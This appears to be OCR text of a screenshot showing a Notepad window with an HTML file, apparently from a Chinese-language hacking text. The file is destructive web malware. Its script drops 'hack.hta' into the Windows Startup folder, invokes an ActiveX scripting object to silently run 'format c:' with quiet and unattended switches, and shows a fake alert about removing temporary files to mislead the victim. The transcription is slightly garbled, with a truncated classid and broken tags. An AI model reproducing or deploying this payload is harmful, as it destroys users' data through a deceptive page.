 test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
</HEAD>
<BODY>
scr.Reset();
scr.Path="C:\\WINDOWS\\Start Menu\\Programs\\启动\\hack.hta";
scr.Doc="<object id='wsh' classid='clsid:F935DC22-1CF0-ADB9-
00C04FD58A08'>"
wsh.Run('start.exe /m format c:/q /autotest /u');
alert('IMPORTANT : Windows is removing unused temporary
files.');";
scr.write();
</BODY>
</html>